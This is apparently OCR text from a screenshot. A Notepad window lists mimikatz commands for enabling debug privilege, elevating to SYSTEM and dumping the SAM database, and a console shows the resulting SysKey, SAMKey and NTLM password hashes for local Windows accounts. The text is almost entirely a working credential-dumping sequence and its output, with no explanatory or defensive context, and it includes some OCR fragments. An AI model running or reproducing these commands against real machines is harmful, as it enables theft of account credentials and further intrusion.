 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
privilege::debug
token::elevate
lsadump::sam
mimikatz 2.2.0 x64 (oe.eo)
* Thread Token  : {0;000003e7} 0 D 9571004      NT AUTHORITY\SYSTEM
legation)
mimikatz #
mimikatz # lsadump::sam
Domain : WIN-7
SysKey : 8e9354a75bcda3379113c7ff7bb8b606
Local SID : S-1-5-21-1037985680-1603545528-3836109873
SAMKey : 5810d7dcd71f679f2e0bea78f591b1c0
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : gokteh
Hash NTLM: 67ddeeb6d7d203ae95f1495125ab3da9
RID  : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: ccbfccc32f14e65262f1e2d1584316e1